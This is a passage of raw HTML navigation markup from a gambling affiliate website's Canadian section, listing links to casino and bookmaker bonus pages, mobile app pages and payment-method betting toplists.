src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" 